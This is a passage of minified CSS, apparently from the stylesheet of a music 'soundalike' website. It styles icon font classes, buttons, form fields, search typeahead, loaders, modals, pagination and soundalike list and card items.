before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}a{text-decoration:none}a,a:visited{color:#13a7ec}a:hover{text-decoration:underline}a.link--gray,a.link-grey{text-decoration:none}a.link--gray,a.link--gray:visited,a.link-grey,a.link-grey:visited{color:#b4b2c0}a.link--gray:hover,a.link-grey:hover{text-decoration:underline;color:#13a7ec}.no-underline{text-decoration:none !important}.no-underline:hover{text-decoration:none !important}.underline{text-decoration:underline !important}a.quiet-link{text-decoration:underline}a.quiet-link,a.quiet-link:visited{color:inherit}a.quiet-link:hover{color:#13a7ec}.inner{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner{width:80%}}.inner--wide{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner--wide{width:80%}}.page--tall{min-height:800px}.inner{position:relative;padding:0 1em}.inner--wide{position:relative;padding:0 1em}.show--tablet,.show--desktop{display:none}@media (min-width: 479px){span.show--tablet{display:inline}.show--tablet{display:block}.hide--tablet{display:none}}@media (min-width: 767px){span.show--desktop{display:inline}.show--desktop{display:block}}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:2.75;padding-right:1em;padding-left:1em;border-radius:4px;-webkit-appearance:none;box-shadow:none}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag,.btn:hover,.btn--primary:hover,button:hover:not(.reset-style),input[type="submit"]:hover:not(.reset-style),.login-provider--Facebook:hover,.btn--primary a:hover,button:not(.reset-style) a:hover,input[type="submit"]:not(.reset-style) a:hover,.login-provider--Facebook a:hover,.pagination .page--next:hover,.pagination .page--previous:hover,.header-button:hover,.submit-button:hover,.account-dropdown:hover,.tag:hover{text-decoration:none !important}.btn:active,.btn--primary:active,button:active:not(.reset-style),input[type="submit"]:active:not(.reset-style),.login-provider--Facebook:active,.btn--primary a:active,button:not(.reset-style) a:active,input[type="submit"]:not(.reset-style) a:active,.login-provider--Facebook a:active,.pagination .page--next:active,.pagination .page--previous:active,.header-button:active,.submit-button:active,.account-dropdown:active,.tag:active,.btn:focus,.btn--primary:focus,button:focus:not(.reset-style),input[type="submit"]:focus:not(.reset-style),.login-provider--Facebook:focus,.btn--primary a:focus,button:not(.reset-style) a:focus,input[type="submit"]:not(.reset-style) a:focus,.login-provider--Facebook a:focus,.pagination .page--next:focus,.pagination .page--previous:focus,.header-button:focus,.submit-button:focus,.account-dropdown:focus,.tag:focus{outline:none}.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,a.login-provider--Facebook,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a{background:#13a7ec;color:#fff}.btn--disabled,button.disabled:not(.reset-style),input[type="submit"].disabled:not(.reset-style),a.btn--disabled,.btn--disabled a,button.disabled:not(.reset-style) a,input[type="submit"].disabled:not(.reset-style) a{background:#cfd6e2;pointer-events:none}fieldset{background:#cfced7;border:1px solid #b4b2c0;margin:0 0 12px 0;padding:24px}input,label,select{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px}label{font-weight:bold;margin-bottom:6px}label.required:after{content:"*"}label abbr{display:none}textarea,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:white;border-radius:3px;border:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;margin-bottom:12px;padding:12px 8px;width:100%}textarea:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="url"]:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover{border-color:#9996a9}textarea:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus{border-color:#ffe086;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(255,217,108,0.7);outline:none}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:6px}select{width:auto;margin-bottom:24px}button:not(.reset-style),input[type="submit"]:not(.reset-style){font-size:16px;border:none}.tt-dropdown-menu{background:white}.twitter-typeahead{display:block !important}.typeahead,.tt-query,.tt-hint{width:396px;padding:8px 12px;font-size:24px;border:2px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;outline:none}.typeahead{background-color:#fff}.typeahead:focus{border:2px solid #0097cf}.tt-query{box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:12px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:3px;box-shadow:0 5px 10px rgba(134,131,155,0.2)}.tt-suggestion{padding:0 20px;font-size:1.125em;line-height:1.5em;color:#343142;cursor:pointer}.tt-suggestion p{margin:0}.tt-suggestion .small{color:#87839b;font-size:0.8em;line-height:1.4em}.tt-suggestion.tt-cursor{color:#fff;background-color:#13a7ec;border-bottom:solid 1px #1197d4}.tt-suggestion.tt-cursor .small{color:#fff;opacity:0.7}.typeahead--song{border-bottom:solid 1px #eff1f5;padding:0.5em 0}.tt-cursor .typeahead--song{border-bottom:0 !important}.typeahead--song .album-art{float:left;width:25%;margin-right:5%;position:relative;left:-2%}.input-placeholder label:not(.force){display:none}.force-labels label{display:block !important}.submit-form__wrapper button{display:none !important}.submit-form__wrapper.focused button{display:block !important}.extras input{background:none;border:none;padding:0;box-shadow:none}.img--full{background-size:cover;width:100%;min-height:336px}hr{margin:0;border:none;height:1px;background:#eff1f5}.lazyload,.lazyload_img{background-color:#746f96;position:relative;display:block;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.lazyload.fade,.lazyload_img.fade{opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.loaded .lazyload.fade,.loaded .lazyload_img.fade{opacity:1}#main.loading-wrapper{position:relative}#main.loading-wrapper .loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;background:#fff;z-index:9999;pointer-events:none}#main.loading-wrapper .loader div{margin-top:15% !important}#main.loading-wrapper.loading{border-radius:3px}#main.loading-wrapper.loading .loader{opacity:1}.loader span{width:16px;height:16px;border-radius:50%;display:inline-block;position:absolute;left:50%;margin-left:-10px;animation:3s infinite linear}.loader div{color:#87839b}.loader span:nth-child(2){background:#b4b2c0;-webkit-animation:kiri 1s infinite linear;-moz-animation:kiri 1s infinite linear;-o-animation:kiri 1s infinite linear}.loader span:nth-child(3){background:#86839b;z-index:100}.loader span:nth-child(4){background:#b4b2c0;-webkit-animation:kanan 1s infinite linear;-moz-animation:kanan 1s infinite linear;-o-animation:kanan 1s infinite linear}@-webkit-keyframes kanan{0%{-webkit-transform:translateX(19.2px)}50%{-webkit-transform:translateX(-19.2px)}100%{-webkit-transform:translateX(19.2px);z-index:200}}@-moz-keyframes kanan{0%{-moz-transform:translateX(19.2px)}50%{-moz-transform:translateX(-19.2px)}100%{-moz-transform:translateX(19.2px);z-index:200}}@-o-keyframes kanan{0%{-o-transform:translateX(19.2px)}50%{-o-transform:translateX(-19.2px)}100%{-o-transform:translateX(19.2px);z-index:200}}@-webkit-keyframes kiri{0%{-webkit-transform:translateX(-19.2px);z-index:200}50%{-webkit-transform:translateX(19.2px)}100%{-webkit-transform:translateX(-19.2px)}}@-moz-keyframes kiri{0%{-moz-transform:translateX(-19.2px);z-index:200}50%{-moz-transform:translateX(19.2px)}100%{-moz-transform:translateX(-19.2px)}}@-o-keyframes kiri{0%{-o-transform:translateX(-19.2px);z-index:200}50%{-o-transform:translateX(19.2px)}100%{-o-transform:translateX(-19.2px)}}.song-loading-wrapper{position:relative}.song-loading-wrapper .song-loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;z-index:999;pointer-events:none;border-radius:3px;background:rgba(239,241,245,0.8);text-shadow:0 1px 5px white}.song-loading-wrapper.loading{border-radius:3px}.song-loading-wrapper.loading .song-loader{opacity:1}.song-loader div{color:#87839b}.badge{display:inline-block;min-width:10px;padding:5px 7px 4px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#b4b2c0;border-radius:3px}.badge.flash{-webkit-animation:flash 0.8s cubic-bezier(0.075, 0.82, 0.165, 1)}@-webkit-keyframes flash{0%{background-color:#b4b2c0}50%{background-color:#13a7ec}100%{background-color:#b4b2c0}}@-moz-keyframes flash{0%{opacity:1;-moz-transform:rotate(0deg)}25%{opacity:1;-moz-transform:rotate(-20deg)}75%{-moz-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-moz-transform:rotate(0deg)}}@-ms-keyframes flash{0%{opacity:1;-ms-transform:rotate(0deg)}25%{opacity:1;-ms-transform:rotate(-20deg)}75%{-ms-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-ms-transform:rotate(0deg)}}@-o-keyframes flash{0%{opacity:1;-o-transform:rotate(0deg)}25%{opacity:1;-o-transform:rotate(-20deg)}75%{-o-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-o-transform:rotate(0deg)}}@keyframes flash{0%{opacity:1;transform:rotate(0deg)}25%{opacity:1;transform:rotate(-20deg)}75%{transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;transform:rotate(0deg)}}.reveal--target{opacity:0}.reveal--parent:hover .reveal--target{opacity:1}.heading--divider{border-top:solid 1px #d6dbe6;margin-top:2em}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6,.heading--divider a{position:relative;top:-0.5em;line-height:1;margin-bottom:0;background:#fff}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6{padding-right:1em;float:left}.heading--divider a{padding-left:1em;float:right}.footer--main{padding:3em 0;background:#e9ecf2;min-height:300px}.user-profile{background:#eff1f5}.user-profile table tr{border-bottom:solid 1px #d6dbe6}.user-profile table input{margin-bottom:0}.user-profile table th{padding:0}.user-profile table label{margin-bottom:0 !important}.user-profile table select{margin-bottom:0}.user-profile .split{line-height:1}.user-profile .edit-link{line-height:2.5}.post-new-soundalike{height:215px;padding-right:3em}.post-new-soundalike .inner-card{position:relative;text-align:center;border-radius:9px;cursor:pointer;background:#dde1e9;border:dashed 4px rgba(135,131,155,0.7);height:100%;color:#87839b}.post-new-soundalike .inner-card:hover{background:#d5d9e2;border:dashed 4px #87839b;height:100%;color:#7f7b94}.post-new-soundalike .inner-card span,.post-new-soundalike .inner-card i{position:absolute;top:45%;right:0;left:0}.post-new-soundalike .inner-card i{top:30%}ul.pagination{display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li{height:1.5em;color:#b4b2c0;font-size:0.875em;margin-left:0.3125em}ul.pagination li a{display:block;color:#999999;padding:0.0625em 0.75em 0.0625em;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6;text-decoration:none}ul.pagination li.unavailable a{cursor:default;color:#999999;padding:0.0625em 0 0.0625em}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#13a7ec;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#2ba6cb}ul.pagination li{float:left;display:block}ul.pagination li.arrow a{background:#e6e6e6;padding:0.0625em 0.75em 0.0625em}ul.pagination li.unavailable.arrow a{background:transparent}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.pagination{margin-bottom:1.5em}.pagination .page--next,.pagination .page--previous,.pagination .page--current{text-align:center}.pagination .page--current{color:#87839b;line-height:3em}.pagination .page--next,.pagination .page--previous{background:#87839b;line-height:2em;color:#fff;font-size:1.5em}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#ffffff;background-color:#13a7ec}.dropdown-menu>.active>a,body#section-picks .nav .dropdown-menu>.picks>a,body#section-popular .nav .dropdown-menu>.popular>a,body#section-recent .nav .dropdown-menu>.recent>a,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a,body#section-tags .nav .dropdown-menu>.tags>a,body#section-artists .nav .dropdown-menu>.artists>a,.dropdown-menu>.active>a:hover,body#section-picks .nav .dropdown-menu>.picks>a:hover,body#section-popular .nav .dropdown-menu>.popular>a:hover,body#section-recent .nav .dropdown-menu>.recent>a:hover,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:hover,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:hover,body#section-tags .nav .dropdown-menu>.tags>a:hover,body#section-artists .nav .dropdown-menu>.artists>a:hover,.dropdown-menu>.active>a:focus,body#section-picks .nav .dropdown-menu>.picks>a:focus,body#section-popular .nav .dropdown-menu>.popular>a:focus,body#section-recent .nav .dropdown-menu>.recent>a:focus,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:focus,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:focus,body#section-tags .nav .dropdown-menu>.tags>a:focus,body#section-artists .nav .dropdown-menu>.artists>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#13a7ec}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;color:#87839b}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1200}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal .close{margin-top:-24px;float:right;cursor:pointer}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:2em 20px}@media screen and (min-width: 768px){.modal-dialog{left:50%;right:auto;width:40%;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}ol.tags a{color:#343142}ol.tags a:hover{text-decoration:none}ol.tags li{position:relative;display:block;font-size:.85em;overflow:hidden;z-index:1;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin:0 0 4px 0;padding:0 0.75em}ol.tags li .perc{position:absolute;top:0;left:0;min-width:25%;height:100%;text-indent:-9999px;display:block;background:#eaeaeb;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}ol.tags li .split__title{z-index:100;position:relative}ol.tags li:hover{background:rgba(19,167,236,0.1)}ol.tags li:hover .count{color:#13a7ec;font-weight:bold;position:relative;z-index:100}ol.tags li:hover .perc{background:#13a7ec}ol.tags li:hover,ol.tags li:hover a{color:#fff}.errorlist li,.error-message{padding:0.25em 0.5em;background:pink;border:solid 1px rgba(255,0,0,0.8);color:rgba(255,0,0,0.8);margin-bottom:0.25em;opacity:0.8;font-size:0.875em;border-radius:3px}.error-message{display:none}.submit-search-message{opacity:0;color:#87839b;font-size:0.875em}.submit-search-message.search-active{opacity:1}.header--main{background:#ffe086;z-index:201;position:relative;padding:0.5em 0}.header--main,.header--main a{color:#444056}@media (min-width: 479px){.header--main{padding:1.125em 0}}.search--focused .nav--main{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}.if-signed-in{display:none}.user--signed-in .if-signed-in{display:block}.if-signed-out{display:block}.user--signed-in .if-signed-out{display:none}.header--main__logo{float:left;background:#e1c470;width:2.4em;text-align:center;border-radius:50%;line-height:2.4em;cursor:pointer;margin-right:0.5em;position:relative}.search--focused .header--main__logo{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.header-button,.submit-button,.account-dropdown{line-height:2.3;color:rgba(52,49,66,0.5) !important;background:#e1c470;padding:0 0.75em 0;border-radius:3px;font-size:1em;cursor:pointer}.submit-button{float:right;font-weight:bold}.submit-button i{position:relative;top:0.075em}@media (max-width: 1130px){.browse-button{display:none}}.dropdown{margin-bottom:-0.5em}.dropdown-menu{right:0;left:auto}.account-dropdown{display:inline-block}.account-dropdown i{float:left}.account-dropdown .dropdown-arrow{position:relative;float:right;top:1em;margin-left:0.7em;margin-right:0.125em}.account-dropdown .dropdown-arrow:before{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:after{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{border-radius:1.5px}.search--focused input[type="search"]:focus::-webkit-input-placeholder{color:#b4b2c0;opacity:1}.search--focused input[type="search"]:focus::-moz-placeholder{color:#b4b2c0;opacity:1}.search{position:relative;float:left;width:75%;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.search--focused .search{width:87%}.search input[type="search"]{width:100%;position:absolute;left:0;right:0;border-radius:1.5em;padding-left:1em}.search input[type="search"]::-webkit-input-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search input[type="search"]::-moz-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search .placeholder{position:absolute;z-index:201;left:1em;line-height:2.4em;color:#b4b2c0;pointer-events:none;-webkit-transition:opacity 0.3s 0.3s;-moz-transition:opacity 0.3s 0.3s;transition:opacity 0.3s 0.3s}.search .placeholder .title{color:#343142;font-size:1em}.search .placeholder .tagline{font-size:0.95em}.search--focused .search .placeholder{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.search .search-controls{font-size:1.3em;position:absolute;z-index:200;right:0.5em;line-height:2em;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);opacity:0.25}.search .twitter-typeahead{position:absolute !important;left:0;right:0;z-index:200}.search .typeahead--soundalike{border-bottom:solid 1px #cfd6e2;padding:0.75em 0}.search .typeahead--soundalike .album-art{width:75px;box-shadow:0 1px 2px #86839b;border-radius:1px;margin-right:0.5em}.search .typeahead--soundalike .album-art-wrapper{float:left;margin-right:0.5em}.search .typeahead--soundalike .title-wrapper{float:left;font-size:0.9em;line-height:1.3em}.search--close{background:#e1c470;width:2.3em;text-align:center;border-radius:50%;line-height:2.3em;position:absolute;right:0;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);opacity:0}.search--focused .search--close{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all 0.2s linear 0.1s;-moz-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}.sounds-like-label{display:inline-block;margin:0 0.25em;opacity:0.75;font-size:0.9em;position:relative;bottom:0.1m}.search-mask{position:fixed;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0;z-index:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}.search--focused .search-mask{z-index:110;opacity:1;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s;pointer-events:all}.search--focused .tt-dropdown-menu{box-shadow:none;border:none;padding:1em 0}.search--focused .tt-cursor{background:none;border-bottom:none}.search--focused .view-result{color:#13a7ec;float:right;margin-top:1em;text-decoration:underline;opacity:0}.search--focused .tt-cursor .view-result{opacity:1}.search--focused .tt-cursor .title-wrapper{color:#13a7ec}.browse--nav{font-size:0.85em;padding-bottom:0.5em;margin-bottom:3em;padding-top:1.875em}.browse--nav,.browse--nav a{color:#343142}.browse--nav li a{color:rgba(52,49,66,0.7)}.browse--nav li{margin-right:1.1em}.browse--nav li:last-child{margin-right:0}.active,body#section-picks .nav .picks,body#section-popular .nav .popular,body#section-recent .nav .recent,body#section-user-favorites .nav .user-favorites,body#section-user-submitted .nav .user-submitted,body#section-tags .nav .tags,body#section-artists .nav .artists{color:#343142;font-weight:bold}.content--main{position:relative;min-height:800px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.page--body{background:#eff1f5}.account-dropdown,.search--close,.sidebar{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.soundalike__list_item .item__content,.submit__preview_item .item__content{float:left;width:78%}.soundalike__list_item .title,.submit__preview_item .title{margin-bottom:0.625em}.soundalike__list_item .title a,.submit__preview_item .title a{display:block;font-size:1em;line-height:1.25em;text-decoration:none}.soundalike__list_item .title a .sounds-like-label-lv,.submit__preview_item .title a .sounds-like-label-lv{color:#87839b;font-size:0.8em}.soundalike__list_item .title a .artist,.soundalike__list_item .title a .song,.submit__preview_item .title a .artist,.submit__preview_item .title a .song{color:rgba(52,49,66,0.9);text-transform:capitalize}.soundalike__list_item .title a .artist,.submit__preview_item .title a .artist{font-weight:bold}.soundalike__list_item .title a div,.submit__preview_item .title a div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.soundalike__list_item .title a div span:after,.soundalike__list_item .title a div span:before,.submit__preview_item .title a div span:after,.submit__preview_item .title a div span:before{color:#343142}.soundalike__list_item .soundalike__meta,.submit__preview_item .soundalike__meta{line-height:1em}.soundalike__list_item .soundalike__meta,.soundalike__list_item .soundalike__meta a,.submit__preview_item .soundalike__meta,.submit__preview_item .soundalike__meta a{color:#cfced7}.soundalike__list_item .soundalike__meta a:hover,.submit__preview_item .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__list_item .album-art-wrapper,.submit__preview_item .album-art-wrapper{width:145px;height:100px;margin-bottom:0.5em;float:left;position:relative}.soundalike__list_item .album-art-wrapper .album-art,.submit__preview_item .album-art-wrapper .album-art{position:absolute;left:0;float:left;margin-right:3%;width:62%;border:none}.soundalike__list_item .album-art-wrapper>:nth-child(1),.submit__preview_item .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__list_item .album-art-wrapper>:nth-child(2),.submit__preview_item .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:1.6em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__card_item,.post-new-soundalike{float:left}.soundalike__card_item .item__content,.post-new-soundalike .item__content{padding-right:1em;float:left;width:100%}.soundalike__card_item .title,.post-new-soundalike .title{margin-bottom:0.625em;font-size:0.875em}.soundalike__card_item .title a,.post-new-soundalike .title a{display:block;line-height:1.25em;text-decoration:none}.soundalike__card_item .title a .sounds-like-label-lv,.post-new-soundalike .title a .sounds-like-label-lv{color:#87839b}.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song{color:rgba(52,49,66,0.9)}.soundalike__card_item .title .songs,.post-new-soundalike .title .songs{color:#78758a}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta{line-height:1em}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta,.soundalike__card_item .soundalike__meta a,.post-new-soundalike .soundalike__meta 